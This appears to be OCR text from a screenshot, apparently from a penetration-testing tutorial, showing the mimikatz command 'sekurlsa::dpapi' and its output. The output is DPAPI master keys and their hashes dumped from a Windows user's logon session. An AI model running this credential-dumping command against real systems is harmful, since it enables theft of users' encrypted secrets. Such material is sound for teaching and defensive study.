 mimikatz # sekurlsa::dpapi
Caption
Original
Authentication Id : 0 ; 251874 (00000000:0003d7e2)
Session : Interactive from 1
User Name : allen
Domain : DESKTOP-2K9L80K
Logon Server : DESKTOP-2K9L80K
Logon Time : 2018/5/9 9:11:49
SID : S-1-5-21-3150445997-121717385-3459430371-1001
[00000000]
* GUID : {ffc994a1-de8d-4304-9416-31e587f7a8ca}
* Time : 2018/5/9 16:09:39
* MasterKey : e01320a53bf9d57da1163c7723a5b3901df5a3fc8e504fc021def2637d19d34c0084a3ac2
01627dc4b10db087cb357e1d2f8aa18c
* sha1(key) : b0b60403236711838faafc90f757e359bc763881
[00000001]
* GUID : {8a70e2e5-1474-43b4-b6c3-441c863f0f03}
* Time : 2018/5/9 15:59:50
* MasterKey : ba7cc97e3de10b965e0838a27e19ec7f3206c23393852c195776f92dc0ccc008436ba0a61
dfc6af9e1b4d8d190252e54a535feafc
* sha1(key) : 94aedd624a6ee63f06e3f4b89c4c09f6bbf89565
@Geekby